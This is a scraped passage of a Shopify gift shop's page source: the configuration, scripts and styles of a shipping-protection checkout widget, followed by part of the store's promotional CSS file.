\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 501
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid 